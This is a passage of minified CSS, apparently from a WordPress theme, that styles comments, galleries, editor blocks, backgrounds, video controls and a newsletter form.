rgba(34,34,40,0.1);}.fy-comments-closed{padding-bottom:40px;margin-bottom:40px;font-size:16px;color:rgba(34,34,40,0.6);}.fy-comments-logged-in-as{margin-bottom:40px;font-size:15px;color:rgba(34,34,40,0.6);}.fy-comments-logged-in-as a{color:currentColor;border-bottom:1px solid rgba(34,34,40,0.2);}.fy-comments-logged-in-as a:hover,.fy-comments-logged-in-as a:focus{color:#222228;border-color:#dc5078;}.fy-comments-form .comment-reply-title{margin:20px 0;font-size:25px;color:#222228;}.fy-comments-form .form-submit{display:block;margin:0;}.fy-comments-form .form-submit:after{content:'';display:table;clear:both;}.fy-comments-form .form-submit:after{content:'';display:table;clear:both;}.fy-comments-form .g-recaptcha{display:block;}.fy-comments-form .comment-form-cookies-consent{margin-bottom:40px;}.fy-comments-form .comment-form-cookies-consent input[type="checkbox"]{float:left;margin:8px 20px 8px 0;}#cancel-comment-reply-link{opacity:1;float:right;margin-top:20px;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;letter-spacing:0.025em;text-transform:none;color:rgba(34,34,40,0.4);border-bottom:1px solid transparent;}#cancel-comment-reply-link:hover{color:#222228;border-bottom-color:#dc5078;}.fy-comments-form-author,.fy-comments-form-email{display:block;max-width:50%;}@media screen and (max-width: 767px){.fy-comments-form-author,.fy-comments-form-email{max-width:100%;padding:0;}}.fy-comments-form-author.fy-comments-form-author,.fy-comments-form-email.fy-comments-form-author{border-left:0;}.fy-comments-form-author{padding-left:0;}.fy-comments-form-email{padding-right:0;}.fy-comments-form-comment{display:block;}@media screen and (max-width: 767px){#fy-comments-submit{margin:0 auto;}}.fy-comments-list{margin-bottom:40px;}.fy-comment{position:relative;}.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:68px;}@media screen and (max-width: 1023px){.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:40px;}}@media screen and (max-width: 767px){.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:10px;}}.fy-comment.bypostauthor{position:relative;padding:0;border:0;}.fy-comment.bypostauthor:before{content:'';position:absolute;bottom:0;right:0;width:0;height:0;z-index:0;border-style:solid;border-color:transparent #dc5078 #dc5078 transparent;border-width:10px;}.fy-comment.bypostauthor .fy-comment-author{color:#222228;}.fy-comment.bypostauthor .fy-comment-author a{border-bottom-color:#dc5078;}.fy-comment + .fy-comment.bypostauthor{margin-top:10px;}.fy-comment-avatar{width:48px;height:48px;}.fy-comment-avatar img{width:48px;height:48px;border-radius:3px;}.fy-comment-body{margin-bottom:20px;border-bottom:1px solid rgba(34,34,40,0.1);}.fy-comment-body p{margin-bottom:20px;}.fy-comment-author{padding:0;margin:0;font-size:18px;line-height:normal;color:#222228;}.fy-comment-author a{border-bottom:1px solid rgba(34,34,40,0.2);}.fy-comment-author a:hover,.fy-comment-author a:focus{color:#222228;border-color:#dc5078;}.fy-comment-date a{padding:0;font-size:13px;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.4);border-bottom:1px solid transparent;}.fy-comment-date a:hover,.fy-comment-date a:focus{color:#222228;border-color:#dc5078;}.fy-comment-toolbar{text-align:right;}.fy-comment-toolbar a{padding:0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:13px;font-weight:400;text-transform:none;letter-spacing:0.025em;color:rgba(34,34,40,0.4);border-bottom:1px solid rgba(34,34,40,0.2);}.fy-comment-toolbar a:hover,.fy-comment-toolbar a:focus{color:#222228;border-color:#dc5078;}.fy-comment-content{margin-top:20px;}.fy-comment-content blockquote p{font-size:21px;line-height:1.8;}.alignnone{margin:0 0 40px 0;}.aligncenter{text-align:center;margin:0 auto 40px auto;}.alignright{float:right;margin:0 0 40px 40px;}.alignleft{float:left;margin:0 40px 40px 0;}a img.alignright{float:right;margin:0 0 40px 40px;}a img.alignnone{margin:0 40px 40px 0;}a img.alignleft{float:left;margin:0 40px 40px 0;}a img.aligncenter{display:block;margin-left:auto;margin-right:auto;}p img.alignnone{margin-bottom:0;}p img.aligncenter{display:inherit;margin-bottom:0;}p + .aligncenter{margin-top:0;}p + .alignright{margin-top:0;}p + .alignleft{margin-top:0;}.fy-content .gallery{display:block;width:calc(100% + 1px);margin-bottom:40px !important;}.fy-content .gallery:after{content:'';display:table;clear:both;}.fy-content .gallery:after{content:'';display:table;clear:both;}.gallery img{border:0 !important;}.gallery br{display:none;clear:none !important;}.gallery .gallery-item{position:relative;display:inline-block;width:100%;margin:0 !important;vertical-align:top;overflow:hidden;text-align:left !important;border-right:1px solid transparent;border-bottom:1px solid transparent;}.gallery .gallery-item a{border:0;}.gallery .gallery-caption{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px !important;margin:0 !important;z-index:20;font-size:11px;font-style:italic;line-height:1.2;color:#fff;}.gallery .gallery-icon a{display:block;float:left;position:relative;overflow:hidden;border:0;}.gallery .gallery-icon a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.1);transition:all 0.3s ease-in-out 0s;}.gallery .gallery-item:hover .gallery-icon a:before{background-color:rgba(50,50,60,0);}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.333%;}@media screen and (max-width: 767px){.gallery-columns-3 .gallery-item{max-width:50%;}}@media screen and (max-width: 321px){.gallery-columns-3 .gallery-item{max-width:100%;}}.gallery-columns-4 .gallery-item{max-width:25%;}@media screen and (max-width: 1023px){.gallery-columns-4 .gallery-item{max-width:33.333%;}}@media screen and (max-width: 767px){.gallery-columns-4 .gallery-item{max-width:50%;}}@media screen and (max-width: 321px){.gallery-columns-4 .gallery-item{max-width:100%;}}.gallery-columns-5 .gallery-item{max-width:20%;}@media screen and (max-width: 1279px){.gallery-columns-5 .gallery-item{max-width:25%;}}@media screen and (max-width: 1023px){.gallery-columns-5 .gallery-item{max-width:33.333%;}}@media screen and (max-width: 767px){.gallery-columns-5 .gallery-item{max-width:50%;}}@media screen and (max-width: 321px){.gallery-columns-5 .gallery-item{max-width:100%;}}.gallery-columns-6 .gallery-item{max-width:16.666%;}@media screen and (min-width: 1479px){.gallery-columns-6 .gallery-item .gallery-caption{display:none;}}@media screen and (max-width: 1279px){.gallery-columns-6 .gallery-item{max-width:25%;}}@media screen and (max-width: 1023px){.gallery-columns-6 .gallery-item{max-width:33.333%;}}@media screen and (max-width: 767px){.gallery-columns-6 .gallery-item{max-width:50%;}}@media screen and (max-width: 321px){.gallery-columns-6 .gallery-item{max-width:100%;}}.gallery-columns-7 .gallery-item{max-width:14.28%;}@media screen and (min-width: 1479px){.gallery-columns-7 .gallery-item .gallery-caption{display:none;}}@media screen and (max-width: 1479px){.gallery-columns-7 .gallery-item{max-width:20%;}}@media screen and (max-width: 1279px){.gallery-columns-7 .gallery-item{max-width:25%;}}@media screen and (max-width: 1023px){.gallery-columns-7 .gallery-item{max-width:33.333%;}}@media screen and (max-width: 767px){.gallery-columns-7 .gallery-item{max-width:50%;}}@media screen and (max-width: 321px){.gallery-columns-7 .gallery-item{max-width:100%;}}.gallery-columns-8 .gallery-item{max-width:12.5%;}@media screen and (min-width: 1479px){.gallery-columns-8 .gallery-item .gallery-caption{display:none;}}@media screen and (max-width: 1479px){.gallery-columns-8 .gallery-item{max-width:20%;}}@media screen and (max-width: 1279px){.gallery-columns-8 .gallery-item{max-width:25%;}}@media screen and (max-width: 1023px){.gallery-columns-8 .gallery-item{max-width:33.333%;}}@media screen and (max-width: 767px){.gallery-columns-8 .gallery-item{max-width:50%;}}@media screen and (max-width: 321px){.gallery-columns-8 .gallery-item{max-width:100%;}}.gallery-columns-9 .gallery-item{max-width:11.11%;}@media screen and (min-width: 1479px){.gallery-columns-9 .gallery-item .gallery-caption{display:none;}}@media screen and (max-width: 1479px){.gallery-columns-9 .gallery-item{max-width:20%;}}@media screen and (max-width: 1279px){.gallery-columns-9 .gallery-item{max-width:25%;}}@media screen and (max-width: 1023px){.gallery-columns-9 .gallery-item{max-width:33.333%;}}@media screen and (max-width: 767px){.gallery-columns-9 .gallery-item{max-width:50%;}}@media screen and (max-width: 321px){.gallery-columns-9 .gallery-item{max-width:100%;}}.gallery-columns-10 .gallery-item{max-width:11.11%;}@media screen and (min-width: 1479px){.gallery-columns-10 .gallery-item .gallery-caption{display:none;}}@media screen and (max-width: 1479px){.gallery-columns-10 .gallery-item{max-width:20%;}}@media screen and (max-width: 1279px){.gallery-columns-10 .gallery-item{max-width:25%;}}@media screen and (max-width: 1023px){.gallery-columns-10 .gallery-item{max-width:33.333%;}}@media screen and (max-width: 767px){.gallery-columns-10 .gallery-item{max-width:50%;}}@media screen and (max-width: 321px){.gallery-columns-10 .gallery-item{max-width:100%;}}.wp-caption{max-width:100%;text-align:left;}.wp-caption.alignnone{margin:0 0 40px 0;}.wp-caption.alignleft{margin:0 40px 40px 0;}.wp-caption.alignright{margin:0 0 40px 40px;}.wp-caption.aligncenter{margin:0 auto 40px;}.wp-caption img{width:auto;max-width:100%;height:auto;padding:0;margin:0;border:0 none;}.wp-caption > a{display:block;border-bottom:0 !important;}.wp-caption > a img{display:block;}.wp-caption-text{display:block;padding:8px 0;margin:0;font-size:14px;line-height:1.8;text-align:left;color:rgba(34,34,40,0.6);}.wp-caption-text a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2);}.wp-caption-text a:hover,.wp-caption-text a:focus{color:#222228;border-bottom-color:#dc5078;}.bypostauthor{padding:40px;border:2px solid #dc5078;}.bypostauthor + .bypostauthor{margin-top:10px;}.screen-reader-text{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}.screen-reader-text:focus{display:block;top:5px;left:5px;width:auto;height:auto;padding:20px;z-index:100000;clip:auto !important;font-size:14px;font-weight:400;line-height:1.8;text-decoration:none;color:#dc5078;background-color:#fff;border-radius:3px;}.customize-partial-edit-shortcut{z-index:70;}.customize-partial-edit-shortcut-button{padding:0 !important;border:0 !important;}.has-cnt-color{color:#222228;}.has-cnt-color a{border-color:rgba(34,34,40,0.2);}.has-cnt-color a:hover,.has-cnt-color a:focus{border-color:#222228;}a.has-cnt-color:hover,a.has-cnt-color:focus{color:#222228;}.has-cnt-ac-color{color:#dc5078;}.has-cnt-ac-color a{border-color:rgba(220,80,120,0.2);}.has-cnt-ac-color a:hover,.has-cnt-ac-color a:focus{border-color:#dc5078;}a.has-cnt-ac-color:hover,a.has-cnt-ac-color:focus{color:#dc5078;}.has-cnt-bg-color{color:#fff;}.has-cnt-bg-color a{border-color:rgba(255,255,255,0.2);}.has-cnt-bg-color a:hover,.has-cnt-bg-color a:focus{border-color:#fff;}a.has-cnt-bg-color:hover,a.has-cnt-bg-color:focus{color:#fff;}.has-cnt-background-color{background-color:#222228;}a.has-cnt-background-color:hover,a.has-cnt-background-color:focus{background-color:#2e2e36;}.has-cnt-ac-background-color{background-color:#dc5078;}a.has-cnt-ac-background-color:hover,a.has-cnt-ac-background-color:focus{background-color:#e06588;}.has-cnt-bg-background-color{background-color:#fff;}a.has-cnt-bg-background-color:hover,a.has-cnt-bg-background-color:focus{background-color:#fff;}.fy-content p.has-background{padding:40px 80px;}.fy-content p.has-drop-cap:not(:focus):first-letter{margin-top:-0.2em;margin-right:10px;margin-bottom:-10px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:35px;font-weight:400;line-height:normal;color:#222228;}.fy-content .wp-block-gallery{display:flex;}.fy-content .wp-block-latest-posts.is-grid,.fy-content .wp-block-latest-comments.is-grid{display:flex;}.fy-content .alignfull{min-width:100vw;margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);}.fy-content .alignwide{min-width:calc(100% + 160px);margin-left:-80px;margin-right:-80px;}@media screen and (max-width: 767px){.fy-content .alignwide{min-width:calc(100% + 80px);margin-left:-40px;margin-right:-40px;}}.wp-block-subhead{opacity:0.8;}.wp-block-subhead img{display:block;}.wp-block-button{margin-bottom:40px;}.wp-block-button .wp-block-button__link{padding:10px 40px;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;text-transform:none;letter-spacing:0.025em;line-height:20px;border-radius:3px;}.wp-block-button .wp-block-button__link:not(.has-text-color),.wp-block-button .wp-block-button__link:not(.has-text-color):hover,.wp-block-button .wp-block-button__link:not(.has-text-color):focus,.wp-block-button .wp-block-button__link:not(.has-text-color):active{color:#fff;}.wp-block-button .wp-block-button__link:not(.has-background){background-color:#dc5078;}.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active{background-color:#e06588;}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-width:1px;}.wp-block-columns,.wp-block-text-columns{margin-right:-40px;margin-left:-40px;}.wp-block-columns .wp-block-column,.wp-block-text-columns .wp-block-column{margin:0 40px;}@media screen and (max-width: 1023px){.wp-block-columns .wp-block-column,.wp-block-text-columns .wp-block-column{flex-basis:100%;}}.wp-block-image{margin-bottom:80px;clear:both;}.wp-block-image.alignleft{margin-right:40px;}.wp-block-image.alignright{margin-left:40px;}.wp-block-image .alignleft{margin-right:40px;}.wp-block-image .alignright{margin-left:40px;}.wp-block-image .alignleft,.wp-block-image .aligncenter,.wp-block-image .alignright,.wp-block-image .alignnone{margin-bottom:0;}.wp-block-image figcaption{margin:5px 0 0;font-size:13px;color:rgba(34,34,40,0.6);}.wp-block-cover,.wp-block-cover-image{margin-bottom:40px;}.wp-block-cover h2,.wp-block-cover .wp-block-cover-text,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover-image h2,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text{margin:0 auto;padding:40px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:42px;font-weight:700;letter-spacing:0px;text-transform:none;color:#fff;}.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover .wp-block-cover-image-text a,.wp-block-cover .wp-block-cover-image-text a:active,.wp-block-cover .wp-block-cover-image-text a:focus,.wp-block-cover .wp-block-cover-image-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover,.wp-block-cover-image .wp-block-cover-text a,.wp-block-cover-image .wp-block-cover-text a:active,.wp-block-cover-image .wp-block-cover-text a:focus,.wp-block-cover-image .wp-block-cover-text a:hover,.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover{color:#fff;}.wp-block-media-text{margin-bottom:40px;}.wp-block-embed{margin-bottom:40px;}.wp-block-embed audio,.wp-block-embed video,.wp-block-embed embed{min-width:100%;}.wp-block-embed figcaption{margin-top:10px;margin-bottom:40px;font-size:14px;color:rgba(34,34,40,0.6);}.wp-block-pullquote{padding:0;}.wp-block-pullquote.is-large,.wp-block-pullquote.is-style-large,.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:40px;padding:40px 80px;}.wp-block-file{margin-bottom:80px;}.wp-block-file a:first-child{border-bottom:1px solid rgba(34,34,40,0.2);}.wp-block-file a:first-child:hover,.wp-block-file a:first-child:focus{border-bottom-color:#dc5078;}.wp-block-file a.wp-block-file__button{display:inline-block;padding:10px 40px;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;text-transform:none;letter-spacing:0.025em;line-height:20px;color:#fff;background:#dc5078;border-radius:3px;transition:all 0.3s ease-in-out 0s;}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:visited{opacity:1;color:#fff;background:#dc5078;}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:focus{background:#e06588;}.wp-block-file a + a.wp-block-file__button{margin-left:40px;}.wp-block-gallery{display:flex;}.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{width:calc((100% - 20px) / 2);margin-right:20px;}.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - (20px * 2)) / 3);margin-right:20px;}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - (20px * 3)) / 4);margin-right:20px;}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - (20px * 4)) / 5);margin-right:20px;}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - (20px * 5)) / 6);margin-right:20px;}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - (20px * 6)) / 7);margin-right:20px;}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - (20px * 7)) / 8);margin-right:20px;}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc((100% - 20px) / 2);padding:0;margin:0 20px 20px 0;}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0;}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:10px 40px;font-size:14px;color:#222228;background:#fff;}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:80px;margin-right:auto;margin-left:auto;}.wp-block-separator.is-style-dots:before{color:rgba(34,34,40,0.4);}.wp-block-categories.alignleft{margin-right:80px;}.wp-block-categories.alignright{margin-left:80px;}.wp-block-latest-posts.alignleft{margin-right:80px;}.wp-block-latest-posts.alignright{margin-left:80px;}.wp-block-latest-posts.is-grid li{margin:0 40px 10px 0;}.wp-block-latest-posts.is-grid li:before{display:none;}@media (min-width: 600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 40px);}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 40px);}.wp-block-latest-posts.columns-4 li{width:calc(25% - 40px);}.wp-block-latest-posts.columns-5 li{width:calc(20% - 40px);}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 40px);}}.wp-block-latest-posts .wp-block-latest-posts__post-date{font-size:14px;color:rgba(34,34,40,0.6);}.wp-block-latest-comments__comment{margin-bottom:40px;font-size:15px;line-height:1.8;}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:60px;}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.8;}.wp-block-latest-comments__comment-excerpt p{margin:10px 0 20px;font-size:15px;line-height:27px;}.wp-block-latest-comments__comment-date{font-size:14px;color:rgba(34,34,40,0.6);}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{width:40px;height:40px;margin-right:20px;border-radius:50%;}html{transition:margin-top 0.3s ease-in-out 0s;}body{font-weight:400;color:rgba(34,34,40,0.6);-webkit-tap-highlight-color:rgba(0,0,0,0);}body.ios,body.iphone,body.ipad{height:100%;}::selection{text-shadow:none;color:#fff !important;background-color:#dc5078;-webkit-text-fill-color:#fff !important;}::-moz-selection{text-shadow:none;color:#fff !important;background-color:#dc5078;}img::selection{background:transparent;}img::-moz-selection{background:transparent;}input::selection,textarea::selection,select::selection{background-color:#dc5078;-webkit-text-fill-color:#fff !important;}input:-webkit-autofill::selection,textarea:-webkit-autofill::selection,select:-webkit-autofill::selection{background-color:#dc5078;-webkit-text-fill-color:#fff !important;}svg.icon{fill:currentColor;transition-property:fill;transition-timing-function:ease-in-out;transition-duration:0.3s;}svg.icon .shape{fill:currentColor;transition-property:fill, opacity;transition-timing-function:ease-in-out;transition-duration:0.3s;}.svg-defs{position:absolute;width:0;height:0;visibility:hidden;}a{color:currentColor;}p{margin-top:0;}img{max-width:100%;height:auto;}hr{margin:40px 0;border-bottom:solid rgba(34,34,40,0.2);border-width:0 0 1px;}.fy-skip-links{position:absolute;top:0;left:-10000px;}.fy-skip-links a{font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;text-transform:none;letter-spacing:0;transition:none 0.3s ease-in-out 0s;box-shadow:none;}.fy-skip-links a:focus{position:fixed;top:0;left:0;width:100%;padding:10px 40px;z-index:99;text-align:center;color:#000;background-color:#fff;outline:none;box-shadow:0 2px 10px rgba(0,0,0,0.15);}.no-shadow .fy-skip-links a:focus{box-shadow:none;}.admin-bar .fy-skip-links a:focus{top:32px;}@media screen and (max-width: 782px){.admin-bar .fy-skip-links a:focus{top:46px;}}.js-lazy{opacity:0;position:relative;z-index:1;-webkit-backface-visibility:hidden;}.js-lazy.lazy-loaded{opacity:1;}.js-lazy.lazy-loaded .fy-loading,.js-lazy.lazy-loaded + .fy-loading{opacity:0;display:none;}.js-lazy-parent{position:relative;}.js-lazy-parent:before,.js-lazy-parent:after{opacity:0;}.js-lazy-parent .fy-loading{opacity:1;position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;visibility:visible;}.js-lazy-parent .fy-loading .fy-spinner{border-left-color:currentColor;opacity:0.5;}.js-lazy-parent.lazy-loaded:before,.js-lazy-parent.lazy-loaded:after{opacity:1;}.js-lazy-parent.lazy-loaded .fy-loading{opacity:0;display:none;}.js-reveal-container .js-reveal{opacity:0;transform:translateY(40px);transition:all 0.3s ease-in-out 0.3s;}@media screen and (max-width: 767px){.reveal-mobile-disabled .js-reveal-container .js-reveal{opacity:1;transform:translateY(0);}}.js-reveal-container .js-reveal.revealed{opacity:1;transform:translateY(0);}.fy-back-to-top{position:absolute;display:block;width:48px;height:48px;right:0;bottom:60px;z-index:50;text-align:center;color:rgba(34,34,40,0.4);background-color:transparent;transition:all 0.3s ease-in-out 0s;}.fy-back-to-top:before{content:'';position:absolute;bottom:100%;right:0;width:0;height:1px;background-color:#dc5078;transition:all 0.3s ease-in-out 0s;}.fy-back-to-top .fy-icon{position:relative;display:block;margin:0 auto;top:12px;width:24px;height:24px;transition:top 0.3s ease-in-out 0s;}.fy-back-to-top .fy-icon .icon{color:currentColor;}.fy-back-to-top:hover,.fy-back-to-top:focus{color:#222228;}.fy-back-to-top:hover:before,.fy-back-to-top:focus:before{left:0;width:100%;}.fy-back-to-top:hover .fy-icon,.fy-back-to-top:focus .fy-icon{top:0;}.fy-back-to-top:focus{color:#222228;}.fy-alert{display:block;padding:20px 40px;margin-bottom:40px;font-size:16px;color:#222228;background-color:transparent;border:1px solid rgba(34,34,40,0.2);border-radius:3px;}.fy-alert h5,.fy-alert h6{font-size:21px;}.fy-alert a:not(.fy-button){color:#222228;border-bottom:1px solid #222228;}.fy-alert a:not(.fy-button):hover,.fy-alert a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078;}.fy-alert + .fy-alert{margin-top:-20px;}.fy-alert-accent{border-color:#dc5078;}.fy-alert-success{border-color:#3c9678;}.fy-alert-error{border-color:#c84650;}.fy-footer .fy-alert{color:#fff;}.fy-footer .fy-alert a:not(.fy-button){color:#fff;border-bottom-color:#fff;}.fy-footer .fy-alert a:not(.fy-button):hover,.fy-footer .fy-alert a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078;}.fy-loading{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:-1000vh;left:0;width:100%;height:100%;z-index:80;text-align:center;visibility:hidden;overflow:hidden;user-select:none;transition-property:opacity;transition-timing-function:ease-in-out;transition-duration:0.3s;color:currentColor;}.fy-loading .fy-spinner{display:inline-block;width:12px;height:12px;text-align:center;border-radius:50%;border-top:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid transparent;border-left:1px solid rgba(34,34,40,0.5);transform-origin:center center;animation:animationRotate 0.6s linear infinite;}.fy-loading-small .fy-spinner{width:12px;height:12px;}body.loading-active .fy-loading{opacity:1;top:0;visibility:visible;animation-name:animationFadeIn;animation-duration:0.3s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards;}.fy-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:#32323c;}.fy-background-image,.fy-background-video,.fy-background-empty{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:#32323c;background-position:center center;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;will-change:transform;transition:all 0.3s ease-in-out 0s;}.iphone .fy-background-image,.iphone .fy-background-video,.iphone .fy-background-empty{background-attachment:scroll;}.fy-background-image:before,.fy-background-video:before,.fy-background-empty:before{content:'';position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:1;will-change:transform;background-color:rgba(50,50,60,0.4);}.fy-background-empty:before{display:none;}.fy-background-video-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;overflow:hidden;}.fy-background-video-wrapper .fy-video{position:absolute;min-width:100%;min-height:100%;top:50%;left:50%;z-index:1;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;transform:translate(-50%,-50%);transition:all 0.3s ease-in-out 0s;}.fy-background-video .fy-video-controls{position:absolute;right:40px;bottom:50%;z-index:30;transform:translateY(50%);}.fy-background-wrap{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;overflow:hidden;}.ios .fy-background-wrap,.iphone .fy-background-wrap,.ipad .fy-background-wrap{position:fixed;min-height:120vh;clip:rect(0,auto,auto,0);}.fy-background-site{position:absolute;top:0;left:0;width:100%;height:100%;min-height:100vh;z-index:0;}.ios .fy-background-site,.iphone .fy-background-site,.ipad .fy-background-site{position:fixed;max-width:100vw;max-height:120vh;background-size:cover !important;background-attachment:scroll !important;will-change:transform;transform:translateZ(0);}.custom-background .fy-background-site:before,.custom-background-image .fy-background-site:before{content:'';position:fixed;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:0;background-color:rgba(255,255,255,0.8);}body.background-pattern-enabled > .fy-pattern{display:block;position:fixed;top:0;left:0;z-index:0;}body[class*="custom-background"]{position:relative;}body[class*="custom-background"]:before{content:'';position:fixed;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:0;background-color:rgba(255,255,255,0.8);}.fy-video-controls{position:absolute;top:50%;left:50%;z-index:20;transform:translate(-50%,-50%);}.fy-video-controls .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;padding:0 !important;margin:0 !important;width:32px;height:32px;background-color:transparent;border-color:transparent;box-shadow:none;}.fy-video-controls .fy-button .fy-icon{width:32px;height:32px;}.fy-video-controls .fy-button .icon{position:relative;top:4px;}.fy-video-controls .fy-button:focus,.fy-video-controls .fy-button:hover{background-color:transparent;box-shadow:none;}.fy-video-controls .fy-icon-play{display:block;}.fy-video-controls .fy-icon-pause{display:none;}.video-playing .fy-icon-play{display:none;}.video-playing .fy-icon-pause{display:block;}.video-paused .fy-icon-play{display:block;}.video-paused .fy-icon-pause{display:none;}.fy-newsletter{position:relative;padding:120px 0;text-align:left;z-index:39;color:rgba(34,34,40,0.6);background-color:#fff;}@media screen and (max-width: 1023px){.fy-newsletter{padding:80px 0;text-align:center;}}@media screen and (max-width: 1023px){.fy-newsletter .fy-align-right{text-align:center;}}.fy-newsletter + .fy-footer{margin-top:0;}.fy-newsletter .mc4wp-form{padding:0;color:#222228;background-color:transparent;}.fy-newsletter .mc4wp-form label{color:#222228;}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.fy-newsletter .mc4wp-form textarea,.fy-newsletter .mc4wp-form select{color:rgba(34,34,40,0.6);background-color:#fff;border-color:rgba(34,34,40,0.2);}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.fy-newsletter .mc4wp-form textarea::placeholder,.fy-newsletter .mc4wp-form select::placeholder{color:rgba(34,34,40,0.6);transition:color 0.3s ease-in-out 0s;}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.fy-newsletter .mc4wp-form textarea:focus::placeholder,.fy-newsletter .mc4wp-form select:focus::placeholder{color:rgba(34,34,40,0.2);}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-newsletter .mc4wp-form textarea:focus,.fy-newsletter .mc4wp-form select:focus{color:#222228;background-color:#fff;border-color:#dc5078;}.fy-newsletter .mc4wp-form select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>');}.fy-newsletter .mc4wp-form select option{color:#222228;background-color:#fff;}.fy-newsletter .mc4wp-form select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" 